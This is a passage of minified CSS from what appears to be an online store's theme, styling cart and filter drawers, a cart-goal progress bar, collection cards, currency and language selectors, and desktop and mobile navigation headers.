a{color:var(--color-heading)}.blog-post-card__excerpt p{margin-bottom:8px}.blog-post-card__publish-info,.blog-post-card__comment-count{opacity:.5;font-size:87.5%}.blog-post-card__comment-icon{opacity:.5;line-height:1em}.blog-post-card__comment-icon path{fill:var(--color-text)}.blog-post-card__read-more{line-height:1.5;color:var(--color-text);font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.blog-post-card__tag{font-size:1em}.blog-post-card__tag:hover{color:var(--color-text)}.blog-post-card__tag:not(.blog-post-card__tag--sidebar){opacity:.5}.blog-post-card__tag--sidebar{font-size:.86em}@media (min-width: 1024px){.blog-wrapper__sidebar{padding-top:0}}.blog-wrapper__heading{font-size:var(--blog-sidebar-title-font-size)}.cart-drawer{position:fixed;top:0;right:0;z-index:999999999}.cart-drawer-overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;background:transparent;z-index:1}.cart-drawer .cart-drawer-container{top:0;left:auto;right:0;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.cart-drawer .cart-drawer-container{width:384px;padding-top:24px}}.cart-drawer .cart-drawer-container .product-cart-wrapper{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.cart-drawer .cart-drawer-container .product-cart-wrapper::-webkit-scrollbar{display:none}.cart-drawer .cart-drawer-container .cart-drawer-wrapper{height:calc(100% - 24px)}.cart-drawer .cart-drawer-container .cart-drawer-footer{border-top:1px solid rgba(0,0,0,.08);background:#fff;will-change:opacity;padding-bottom:50px}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__item:last-child{margin-bottom:0}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__add-more{color:#0096ed}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title-wrapper,.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.cart-drawer .cart-drawer-container .cart-drawer-footer .stack-discount__price{white-space:nowrap}.cart-drawer .cart-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.cart-drawer .cart-drawer-icon-close:after,.cart-drawer .cart-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.cart-drawer .cart-drawer-icon-close:before{height:2px;width:50%}.cart-drawer .cart-drawer-icon-close:after{height:50%;width:2px}.cart-drawer .cart-drawer-icon-close:before,.cart-drawer .cart-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.cart-drawer .cart-drawer-icon-close:before{height:1px}.cart-drawer .cart-drawer-icon-close:after{width:1px}.cart-drawer .cart-drawer-summary__go-to-cart{padding-top:12px;padding-bottom:12px}.cart-drawer .cart-drawer-summary__checkout{font-size:20px;line-height:26px;background-color:var(--color-success)}.cart-drawer .cart-drawer-summary__checkout svg{width:16px;height:16px}.cart-goal{max-width:450px;margin-left:auto;margin-right:auto}.cart-goal__motivational-message{font-size:16px;line-height:21px}.cart-goal__motivational-message span{color:var(--color-primary)}.cart-goal__progress-bar{width:calc(100% - 32px);margin:0 auto;height:8px;border-radius:4px;background-color:#f5f6f7}.cart-goal__progress-bar--striped{background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 0,transparent 50%,rgba(255,255,255,.15) 0,rgba(255,255,255,.15) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:progress-bar-stripes 2s linear infinite;background-color:var(--color-primary);border-radius:4px;height:100%;transition:width .5s}.cart-goal__progress-bar--striped[value="0"]{width:0%}.cart-goal__progress-bar--striped[value="1"]{width:1%}.cart-goal__progress-bar--striped[value="2"]{width:2%}.cart-goal__progress-bar--striped[value="3"]{width:3%}.cart-goal__progress-bar--striped[value="4"]{width:4%}.cart-goal__progress-bar--striped[value="5"]{width:5%}.cart-goal__progress-bar--striped[value="6"]{width:6%}.cart-goal__progress-bar--striped[value="7"]{width:7%}.cart-goal__progress-bar--striped[value="8"]{width:8%}.cart-goal__progress-bar--striped[value="9"]{width:9%}.cart-goal__progress-bar--striped[value="10"]{width:10%}.cart-goal__progress-bar--striped[value="11"]{width:11%}.cart-goal__progress-bar--striped[value="12"]{width:12%}.cart-goal__progress-bar--striped[value="13"]{width:13%}.cart-goal__progress-bar--striped[value="14"]{width:14%}.cart-goal__progress-bar--striped[value="15"]{width:15%}.cart-goal__progress-bar--striped[value="16"]{width:16%}.cart-goal__progress-bar--striped[value="17"]{width:17%}.cart-goal__progress-bar--striped[value="18"]{width:18%}.cart-goal__progress-bar--striped[value="19"]{width:19%}.cart-goal__progress-bar--striped[value="20"]{width:20%}.cart-goal__progress-bar--striped[value="21"]{width:21%}.cart-goal__progress-bar--striped[value="22"]{width:22%}.cart-goal__progress-bar--striped[value="23"]{width:23%}.cart-goal__progress-bar--striped[value="24"]{width:24%}.cart-goal__progress-bar--striped[value="25"]{width:25%}.cart-goal__progress-bar--striped[value="26"]{width:26%}.cart-goal__progress-bar--striped[value="27"]{width:27%}.cart-goal__progress-bar--striped[value="28"]{width:28%}.cart-goal__progress-bar--striped[value="29"]{width:29%}.cart-goal__progress-bar--striped[value="30"]{width:30%}.cart-goal__progress-bar--striped[value="31"]{width:31%}.cart-goal__progress-bar--striped[value="32"]{width:32%}.cart-goal__progress-bar--striped[value="33"]{width:33%}.cart-goal__progress-bar--striped[value="34"]{width:34%}.cart-goal__progress-bar--striped[value="35"]{width:35%}.cart-goal__progress-bar--striped[value="36"]{width:36%}.cart-goal__progress-bar--striped[value="37"]{width:37%}.cart-goal__progress-bar--striped[value="38"]{width:38%}.cart-goal__progress-bar--striped[value="39"]{width:39%}.cart-goal__progress-bar--striped[value="40"]{width:40%}.cart-goal__progress-bar--striped[value="41"]{width:41%}.cart-goal__progress-bar--striped[value="42"]{width:42%}.cart-goal__progress-bar--striped[value="43"]{width:43%}.cart-goal__progress-bar--striped[value="44"]{width:44%}.cart-goal__progress-bar--striped[value="45"]{width:45%}.cart-goal__progress-bar--striped[value="46"]{width:46%}.cart-goal__progress-bar--striped[value="47"]{width:47%}.cart-goal__progress-bar--striped[value="48"]{width:48%}.cart-goal__progress-bar--striped[value="49"]{width:49%}.cart-goal__progress-bar--striped[value="50"]{width:50%}.cart-goal__progress-bar--striped[value="51"]{width:51%}.cart-goal__progress-bar--striped[value="52"]{width:52%}.cart-goal__progress-bar--striped[value="53"]{width:53%}.cart-goal__progress-bar--striped[value="54"]{width:54%}.cart-goal__progress-bar--striped[value="55"]{width:55%}.cart-goal__progress-bar--striped[value="56"]{width:56%}.cart-goal__progress-bar--striped[value="57"]{width:57%}.cart-goal__progress-bar--striped[value="58"]{width:58%}.cart-goal__progress-bar--striped[value="59"]{width:59%}.cart-goal__progress-bar--striped[value="60"]{width:60%}.cart-goal__progress-bar--striped[value="61"]{width:61%}.cart-goal__progress-bar--striped[value="62"]{width:62%}.cart-goal__progress-bar--striped[value="63"]{width:63%}.cart-goal__progress-bar--striped[value="64"]{width:64%}.cart-goal__progress-bar--striped[value="65"]{width:65%}.cart-goal__progress-bar--striped[value="66"]{width:66%}.cart-goal__progress-bar--striped[value="67"]{width:67%}.cart-goal__progress-bar--striped[value="68"]{width:68%}.cart-goal__progress-bar--striped[value="69"]{width:69%}.cart-goal__progress-bar--striped[value="70"]{width:70%}.cart-goal__progress-bar--striped[value="71"]{width:71%}.cart-goal__progress-bar--striped[value="72"]{width:72%}.cart-goal__progress-bar--striped[value="73"]{width:73%}.cart-goal__progress-bar--striped[value="74"]{width:74%}.cart-goal__progress-bar--striped[value="75"]{width:75%}.cart-goal__progress-bar--striped[value="76"]{width:76%}.cart-goal__progress-bar--striped[value="77"]{width:77%}.cart-goal__progress-bar--striped[value="78"]{width:78%}.cart-goal__progress-bar--striped[value="79"]{width:79%}.cart-goal__progress-bar--striped[value="80"]{width:80%}.cart-goal__progress-bar--striped[value="81"]{width:81%}.cart-goal__progress-bar--striped[value="82"]{width:82%}.cart-goal__progress-bar--striped[value="83"]{width:83%}.cart-goal__progress-bar--striped[value="84"]{width:84%}.cart-goal__progress-bar--striped[value="85"]{width:85%}.cart-goal__progress-bar--striped[value="86"]{width:86%}.cart-goal__progress-bar--striped[value="87"]{width:87%}.cart-goal__progress-bar--striped[value="88"]{width:88%}.cart-goal__progress-bar--striped[value="89"]{width:89%}.cart-goal__progress-bar--striped[value="90"]{width:90%}.cart-goal__progress-bar--striped[value="91"]{width:91%}.cart-goal__progress-bar--striped[value="92"]{width:92%}.cart-goal__progress-bar--striped[value="93"]{width:93%}.cart-goal__progress-bar--striped[value="94"]{width:94%}.cart-goal__progress-bar--striped[value="95"]{width:95%}.cart-goal__progress-bar--striped[value="96"]{width:96%}.cart-goal__progress-bar--striped[value="97"]{width:97%}.cart-goal__progress-bar--striped[value="98"]{width:98%}.cart-goal__progress-bar--striped[value="99"]{width:99%}.cart-goal__progress-bar--striped[value="100"]{width:100%}.cart-goal__progress-bar-icon{position:relative;left:16px;margin-left:-32px}.cart-goal__progress-bar-icon svg{width:32px;height:32px}.collection-card .aspect-ratio{background-color:#f7f7f7}.collection-card .aspect-ratio img{position:absolute;max-height:none}.collection-card .collection__heading{color:var(--color-collection-list-heading)}.collection-card .collection--image{overflow:hidden}.collection-card .collection--image img{transition:.6s all cubic-bezier(.53,.1,.2,1);transform:translateZ(0) scale(1)}.collection-card .collection--image:hover img{transform:translateZ(0) scale(1.0375)}.collection-card .collection--name{color:var(--color-collection-title);font-size:20px;line-height:26px;margin:12px 0 0}.collection-card .collection--name.on-image{position:absolute;bottom:0;left:0;z-index:1;margin:0;padding:12px 12px 0}@media only screen and (min-width: 1024px){.collection-card .collection--name.on-image{font-size:24px;line-height:28px;padding:12px 16px}}.collection-card .collection--name.on-image:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:27px;z-index:-1}@media only screen and (min-width: 1024px){.collection-card .collection--name.on-image:before{display:none}}.collection-card .collection--name.title-background{background-color:#fff}.collection-card .collection--name.title-background:before{background-color:#fff}.collection-card .collection--name.collection-list--name{left:12px}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection-list--name{font-size:24px;line-height:28px;left:16px}}.collection-card .collection--name.collection--name-default{bottom:6px;left:0}.collection-card .collection--name.collection--name-default-grid{left:12px}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection--name-default-grid{left:16px}}@media only screen and (min-width: 1024px){.collection-card .collection--name.collection--list-on-image{left:16px}}.collection-card .collection--name.text-on-image-center{top:50%;left:50%;bottom:unset;transform:translate(-50%,-50%);padding:12px 16px}.collection-card .collection--name.text-on-image-center:before{display:none}.currency-language{color:#7f7f7f}.currency-language_action{cursor:pointer;color:#000;font-size:12px;background-color:rgba(255,255,255,.2);backdrop-filter:blur(8px) saturate(124%);overflow:hidden}.currency-language_action:after{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(66,66,66,.08);z-index:-1}.currency-language_action svg{width:16px;height:16px}.currency-language .modal-select-currency-language_wrapper{border-bottom-color:rgba(0,0,0,.2)}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language_wrapper{margin-top:24px}}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box{height:200px;border:1px solid rgba(0,0,0,.2);overflow:auto}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul{list-style:none}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li{cursor:pointer;transition:.2s}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li.active,.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li:hover{background:rgba(0,0,0,.08)}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li svg{width:12px}.currency-language .modal-select-currency-language_wrapper .select-wrapper .select-box ul li .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:none}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .inside-modal__body__icon-close{display:block}}@media only screen and (min-width: 1024px){.currency-language .modal-select-currency-language .modal-select-currency-language_action{display:block;text-align:right}.currency-language .modal-select-currency-language .modal-select-currency-language_action .btn{width:auto}}.currency-language-mobile .selected{width:12px;height:8px;background:var(--checkmark-black) no-repeat center center}.currency-language-select__item{border-color:#ebebeb;background-color:var(--color-main-menu-background)}.currency-language-select__icon{width:12px;height:12px}.currency-language-select__icon .svg-class path{fill:var(--color-main-menu-text)}.currency-language-select__icon--small{width:8px;height:8px}.currency-language-select .mobile-nav-menu__link{line-height:1;font-size:16px}.currency-icon{color:var(--color-main-menu-text)}@media only screen and (min-width: 1024px){.heading-custom{font-size:var(--font-size-embase-67)}}.link-text{font-size:14px;line-height:20px;color:rgba(0,0,0,.5)}.customer-icon-arrow{width:10px;height:10px}.customer-icon-arrow .arrow{top:50%;left:50%;transform:translate(-50%,-50%);height:1px;background-color:rgba(0,0,0,.5)}.customer-icon-arrow .arrow:after,.customer-icon-arrow .arrow:before{content:"";position:absolute;width:60%;height:1px;left:-2px;background-color:rgba(0,0,0,.5)}.customer-icon-arrow .arrow:before{top:2px;transform:rotate(45deg)}.customer-icon-arrow .arrow:after{top:-2px;transform:rotate(-45deg)}@media only screen and (min-width: 1024px){.customer-container{max-width:384px;margin-left:auto;margin-right:auto}}@media only screen and (min-width: 1024px){.customer-title{padding-left:16px;margin-bottom:24px}}@media only screen and (min-width: 1024px){.customer-heading{font-size:var(--font-size-embase-42)}}.filter-drawer{position:fixed;top:0;right:0;z-index:999998}.filter-drawer__overlay{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;will-change:opacity;z-index:1;background:rgba(0,0,0,.8)}.filter-drawer__container{top:0;left:0;right:auto;padding-bottom:64px;background:#fff;width:calc(100% - 32px);z-index:2;transition:all .325s;box-shadow:-2px 0 14px rgba(0,0,0,.12)}@media only screen and (min-width: 1024px){.filter-drawer__container{width:384px;padding-top:24px}}.filter-drawer__container--content{flex-grow:1;overflow:auto;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}.filter-drawer__container--content::-webkit-scrollbar{display:none}.filter-drawer__container--content .filter-collapse{border-bottom:1px solid #E6E6E6}.filter-drawer__container--content .filter-collapse .toggle_heading{max-width:calc(100% - 10px)}.filter-drawer__container--content .filter-collapse .filter-options .base-checkbox{margin-top:0}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .color-button{height:32px;min-width:32px;border:1px solid rgba(0,0,0,.1);box-shadow:0 0 0 1px rgba(0,0,0,.1);pointer-events:none}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .color-button.active{border-color:#000;box-shadow:0 0 0 1px #000}.filter-drawer__container--content .filter-collapse .filter-options--color-swatches .s-check{display:none}.filter-drawer__container--wrapper{height:calc(100% - 64px)}.filter-drawer__container--footer{padding:16px;bottom:0;left:0;border-top:1px solid rgba(0,0,0,.08);background:#fff;transition:all .135s ease;z-index:1000}@media only screen and (min-width: 1024px){.filter-drawer__container--footer{width:384px}}.filter-drawer .filter-drawer-icon-close{top:-8px;right:-12px;width:32px;height:32px}.filter-drawer .filter-drawer-icon-close:after,.filter-drawer .filter-drawer-icon-close:before{content:"";display:block;left:50%;position:absolute;top:50%;transform:translate(-50%) translateY(-50%) rotate(45deg);transform-origin:center center;background-color:#fff;transition:all .4s ease-in-out}.filter-drawer .filter-drawer-icon-close:before{height:2px;width:50%}.filter-drawer .filter-drawer-icon-close:after{height:50%;width:2px}.filter-drawer .filter-drawer-icon-close:before,.filter-drawer .filter-drawer-icon-close:after{background-color:rgba(0,0,0,.5)}.filter-drawer .filter-drawer-icon-close:before{height:1px}.filter-drawer .filter-drawer-icon-close:after{width:1px}.header{background:var(--color-main-menu-background)}@media only screen and (max-width: 1023px){.header{display:none;height:0;border-bottom:none}}.header__topbar{background-color:var(--color-top-bar-background)}.header__topbar-link{color:var(--color-main-menu-text)}.header__topbar-link:hover{color:var(--color-main-menu-text-hover)}@media only screen and (min-width: 1024px){.header.nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header.nav-fixed--true .mega-menu__dropdown-menu{max-height:92vh;overflow:auto}.header.nav-inline-logo--true{border-bottom:1px solid rgba(0,0,0,.08)}.header .container-fluid__divider,.header .main-nav-wrapper__divider{background:rgba(0,0,0,.08);height:1px}.header .container-fluid--center .logo,.header .main-nav-wrapper--center .logo{justify-content:center;margin-left:auto;margin-right:auto}.header .logo:not(.logo-img){max-width:146px}.header .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header .logo img.is-medium{max-height:48px}.header .logo img.is-large{max-height:56px}.header .logo .logo-text{max-width:146px}.header .logo .logo-text .fit{display:inline-block;white-space:normal;text-transform:none;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style);font-weight:700}.header .nav,.header .search{flex:1}.header .search .search-group{max-width:372px;border-color:var(--search-group-border-color)}.header .search .search-group svg path{fill:var(--search-group-svg-path)}.header .search .search-group input{color:var(--search-group-input-color)}.header .search .search-group input::-webkit-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input::-moz-placeholder{color:var(--search-group-input-placeholder-color)}.header .search .search-group input:-ms-input-placeholder{color:var(--search-group-input-placeholder-color)}.header .search--hidden{visibility:hidden}.header .search-icon,.header .login-icon,.header .cart-container{width:40px;height:40px}.header .search-icon svg path,.header .login-icon svg path,.header .cart-container svg path{fill:var(--cart-container-svg-path)}.header .mega-menu{opacity:0;visibility:hidden;width:100%;position:absolute;transition:.2s all ease;transform:translateZ(0) scaleY(.9);transform-origin:top center;pointer-events:none;z-index:1001}.header .mega-menu.active{opacity:1;visibility:visible;transform:translateZ(0) scaleY(1);transition-delay:0s;pointer-events:all;background-color:#fff}.header .mega-menu__dropdown-menu{position:absolute;background-color:var(--color-main-menu-background);width:100%;z-index:1000;display:block;border:none;padding:0;margin:0;clear:both;transition:all .3s linear;animation:lazy-fade-in .3s linear none;border-top:1px solid rgba(var(--color-main-menu-text-rgb),.1);box-shadow:0 4px 2px -2px rgba(var(--color-main-menu-text-rgb),.16)}.header .mega-menu__dropdown-content{display:flex;flex-direction:row;width:100%;margin:0}.header .mega-menu__dropdown-column{display:inline-block;flex-wrap:wrap;vertical-align:top;max-width:25%;flex:0 0 25%;padding:24px 16px 28px}.header .mega-menu__dropdown-column.mega-menu__5{max-width:20%;flex:0 0 20%}.header .mega-menu__dropdown-title{border-bottom:1px solid rgba(var(--color-main-menu-text-rgb),.1);margin:0 0 8px}.header .mega-menu__dropdown-title a{display:block;color:var(--color-main-menu-text);font-weight:700}@media only screen and (min-width: 1024px){.header .mega-menu__dropdown-title a{padding:0 8px}}.header .mega-menu__column-menu{margin-bottom:12px}.header .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.header .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.header .mega-menu__image-caption-link img{display:block;width:100%;margin-left:auto;margin-right:auto}.header .mega-menu__image-caption-link div{color:var(--color-main-menu-text);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.header .mega-menu__dropdown-sub-menu{display:block!important;margin:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a{display:block;padding:4px 8px;color:var(--color-main-menu-text);letter-spacing:0}.header .mega-menu__dropdown-sub-menu li:not(.mega-menu__dropdown-sub-menu__image) a:hover{background-color:rgba(120,120,120,.14)}.header .mega-menu__dropdown-sub-menu li.mega-menu__dropdown-sub-menu__image{padding-top:6px}.header__minimal-nav{width:40px;height:40px}.header__minimal-menu-dropdown{position:fixed;top:0;left:0;height:100%;max-width:320px;transform-origin:left;transform:translate(-100%);will-change:transform;transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s}.header__minimal-menu-dropdown .mobile-nav-menu__link{transform:translate(-125%);transition:transform .5s cubic-bezier(.43,.83,.76,1.04) 0s;will-change:transform}.header .header-menu-overlay{display:none;position:fixed;top:0;right:0;width:100%;height:100vh;background:rgba(0,0,0,.8);z-index:100}.header [id=menustate-minimal]:checked~.header__minimal-sidebar .header__minimal-menu-dropdown,.header [id=menustate-minimal]:checked~.header__minimal-sidebar .mobile-nav-menu__link{transform:translate(0)}.header [id=menustate-minimal]:checked~.header-menu-overlay{display:block}.fixed-header--true{position:fixed;width:100%;left:0;z-index:1001}.site-nav--has-dropdown-great-grandchild:hover .site-nav__dropdown-great-grandchild,.site-nav--has-dropdown-grandchild:hover .site-nav__dropdown-grandchild,.site-nav--has-dropdown:hover .site-nav__dropdown{opacity:1;transform:translateZ(0) scaleY(1);pointer-events:all}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{position:absolute;background-color:var(--color-main-menu-background);padding:12px 0;margin-left:0;box-shadow:0 4px 24px -4px rgba(0,0,0,.16);transition:.2s all ease;transform:translateZ(0) scaleY(.9);border-top:1px solid rgba(0,0,0,.08);transform-origin:top center;opacity:0;top:100%;z-index:1001;pointer-events:none;white-space:nowrap;width:auto;max-width:235px}@media screen and (min-width: 1441px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:275px}}@media screen and (min-width: 1600px){.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild,.site-nav__dropdown{max-width:300px}}.site-nav--hidden{opacity:0;visibility:hidden}.site-nav__item{display:inline-block;vertical-align:middle;margin:0;white-space:normal;padding-right:24px}.site-nav__item:last-child{padding-right:0}.site-nav__item li{display:block}.site-nav>.site-nav__item .site-nav__dropdown-grandchild{right:auto;left:100%}.site-nav__link{letter-spacing:.5px;line-height:20px;text-decoration:none;white-space:nowrap;color:var(--color-main-menu-text)}.site-nav__link.router-link-exact-active{color:var(--color-main-menu-active)}.site-nav__link:hover{color:var(--color-main-menu-text-hover)}.site-nav__link:hover .triangle.triangle-bottom{transform:rotate(180deg)}.site-nav__link .triangle{border-top-color:var(--color-main-menu-text)}.site-nav--has-dropdown:hover .site-nav__dropdown{pointer-events:auto}.site-nav__icon{display:inline-block;margin-left:8px}.site-nav__dropdown{left:0;display:block}.site-nav__dropdown .site-nav__item{padding-right:0}.site-nav__dropdown a,.site-nav__dropdown-grandchild a,.site-nav__dropdown-great-grandchild a{background-color:var(--color-main-menu-background);color:var(--color-main-menu-text)}.site-nav__dropdown a:hover,.site-nav__dropdown-grandchild a:hover,.site-nav__dropdown-great-grandchild a:hover{background-color:var(--site-nav-dropdown-great-grandchild-a-hover-background-color);color:var(--color-main-menu-text-hover)}.site-nav--has-grandchildren .site-nav__dropdown-link,.site-nav--has-great-grandchild .site-nav__dropdown-link{padding-right:20px}.site-nav--more-section>a{top:-1px}.site-nav--more-section .site-nav__more{background-color:var(--site-nav-more-background);width:4px;height:4px;border-radius:50%;margin:0 1px}.site-nav__dropdown-grandchild,.site-nav__dropdown-great-grandchild{top:-12px}.site-nav__dropdown-grandchild{right:100%;margin-right:-4px}.site-nav__dropdown-great-grandchild{left:100%;margin-left:-4px}.site-nav__dropdown-link{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:8px 16px;letter-spacing:.5px;line-height:20px;text-transform:none;text-decoration:none;text-align:left}.site-nav__dropdown-link .site-nav__icon{position:absolute;top:50%;right:8px}.header-mobile{border-bottom:1px solid rgba(0,0,0,.08);background-color:var(--color-main-menu-background)}@media only screen and (min-width: 1024px){.header-mobile{display:none;height:0;border-bottom:none}}@media only screen and (max-width: 1023px){.header-mobile.mobile-nav-fixed--true{position:fixed;width:100%;top:0;left:0;z-index:1001}}.header-mobile [id=cartstate],.header-mobile [id=overlaystate]{display:none}.header-mobile .mobile-nav,.header-mobile .search-icon,.header-mobile .login-icon,.header-mobile .cart-container{width:40px;height:40px;z-index:1}.header-mobile .mobile-nav svg path,.header-mobile .search-icon svg path,.header-mobile .login-icon svg path,.header-mobile .cart-container svg path{fill:var(--cart-container-svg-path)}.header-mobile .logo{max-width:calc(100% - 56px);flex:1}.header-mobile .logo.visible-search{max-width:calc(100% - 96px)}.header-mobile .logo.visible-search-cart,.header-mobile .logo.visible-search-account,.header-mobile .logo.visible-cart-account{max-width:calc(100% - 136px)}.header-mobile .logo.visible-search-cart-account{max-width:calc(100% - 176px)}.header-mobile .logo img{max-height:40px;display:block;max-width:100%;object-fit:contain;object-position:center center}.header-mobile .logo img.is-medium{max-height:48px}.header-mobile .logo img.is-large{max-height:56px}.header-mobile .logo .logo-text{max-width:146px}.header-mobile .logo .logo-text .fit{font-weight:700;display:inline-block;white-space:normal;font-family:var(--type-body-family);font-size:var(--font-size-type-body-size);font-weight:var(--body-font-weight);font-style:var(--body-font-style)}.header-mobile .logo--centered .logo-img{margin:auto}.header-mobile .header-wrap{background-color:var(--color-main-menu-background)}.header-mobile .mobile-menu .popover-left__overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:10;will-change:opacity;background:rgba(0,0,0,.8)}.header-mobile .mobile-menu .popover-left__content{position:fixed}.header-mobile .mobile-sub-menu__back{left:24px}.header-mobile .mobile-sub-menu__back .svg-container{width:24px;height:24px}.header-mobile .mobile-sub-menu__back svg{width:24px;height:24px}.header-mobile .mobile-sub-menu .popover-left__content{width:80%}.header-mobile .overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0;background-color:transparent;opacity:0}.header-mobile [id=cartstate]:checked~.overlay{display:block}.mobile-nav-menu{height:100%;overflow-y:auto;padding-bottom:60px}.mobile-nav-menu>li:nth-child(2){padding-top:36px}.mobile-nav-menu__link{outline:none}.mobile-nav-menu__header{list-style:none;border-bottom:1px solid #EBEBEB}.mobile-nav-menu__header-hamburger{width:20px;height:36px}.mobile-nav-menu__header-hamburger>div{width:100%;height:14px}.mobile-nav-menu__header-hamburger span{height:2px;background:var(--mobile-nav-menu-button-span-background)}.mobile-nav-menu__header-hamburger span:nth-child(1){top:0}.mobile-nav-menu__header-hamburger span:nth-child(2){top:6px}.mobile-nav-menu__header-hamburger span:nth-child(3){top:12px}.mobile-nav-menu__header-close{cursor:pointer;width:36px;height:36px}.mobile-nav-menu__header-close>div{width:16px;height:16px}.mobile-nav-menu__header-close span{height:2px;background:var(--mobile-nav-menu-button-span-background);top:8px}.mobile-nav-menu__header-close span:nth-child(1){transform:rotate(45deg)}.mobile-nav-menu__header-close span:nth-child(2){transform:rotate(-45deg)}.mobile-nav-menu__header-title{font-size:20px;color:var(--color-main-menu-text)}.mobile-nav-menu__footer{bottom:0}.mobile-nav-menu__footer .mobile-nav-menu__item{max-width:fit-content}.mobile-nav-menu__item{position:relative;display:block;margin-bottom:0;list-style:none}.mobile-nav-menu__item [role=link]{flex:1;cursor:pointer;background:none;border:none;color:var(--color-main-menu-text);text-decoration:none}.mobile-nav-menu__item [role=link]:hover{color:var(--color-main-menu-text-hover)}.mobile-nav-menu__has-sublist .icon-toggle,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle{width:36px;height:36px;background-color:#f9f9f9}.mobile-nav-menu__has-sublist .icon-toggle>div,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle>div{width:16px;height:16px}.mobile-nav-menu__has-sublist .icon-toggle span,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span{height:2px;background:var(--color-neutral);top:8px}.mobile-nav-menu__has-sublist .icon-toggle span:nth-child(2),.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span:nth-child(2){transform:rotate(90deg)}.mobile-nav-menu__has-sublist .icon-toggle span.hide,.mobile-nav-menu .mega-menu__dropdown-title .icon-toggle span.hide{display:none}.mobile-nav-menu__has-sublist+.mega-menu{padding-left:16px}.mobile-nav-menu__sublist .mobile-nav-menu__link{line-height:20px}.mobile-nav-menu .mega-menu__column-menu{position:relative}.mobile-nav-menu .mega-menu__column-menu ul li{position:relative;display:flex;align-items:center;width:100%}.mobile-nav-menu .mega-menu__dropdown-title a{font-weight:700}.mobile-nav-menu .mega-menu__dropdown-content{width:100%}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link{width:100%;padding:0}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .money-original{color:var(--color-product-detail-price)}.mobile-nav-menu .mega-menu__image-caption-link .mega-menu-link .compare-money{color:var(--color-product-detail-sale-price)}.mobile-nav-menu .mega-menu__image-caption-link img{display:block;width:100%;height:auto}.mobile-nav-menu .mega-menu__image-caption-link div{color:var(--color-main-menu-text);line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-nav-menu .mega-menu__dropdown-sub-menu__image{display:block!important}.mobile-nav-menu .mega-menu__dropdown-sub-menu li{padding:6px 0}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:first-child{padding-top:12px;border-top:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-sub-menu li:last-child{padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.08)}.mobile-nav-menu .mega-menu__dropdown-column:first-child{padding-top:12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child{margin-bottom:-12px}.mobile-nav-menu .mega-menu__dropdown-column:last-child .mega-menu__dropdown-sub-menu li:last-child{border-bottom:none}.mobile-nav-menu .mega-menu__image-bottom{margin-top:12px}.is-noscroll .header-mobile{position:fixed;width:100%;top:0;left:0;z-index:1001}.header .search .search-group,.header__minimal-menu-dropdown .search-group,.header-mobile .mobile-menu .popover-left__content .search-group,.header-mobile .mobile-sub-menu .popover-left__content .search-group{border:1px solid rgba(0,0,0,.1)}.header .search 